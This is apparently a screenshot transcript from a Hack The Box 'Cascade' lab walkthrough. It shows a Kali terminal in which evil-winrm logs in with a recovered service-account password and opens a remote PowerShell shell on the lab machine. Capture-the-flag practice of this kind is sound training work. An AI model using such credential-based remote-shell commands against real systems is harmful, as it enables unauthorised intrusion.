 ┌──(kali㉿kali)-[~/htb/cascade/smb]
└─$ evil-winrm -u ArkSvc -p w3lc0meFr31nd -i 10.129.178.248
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents>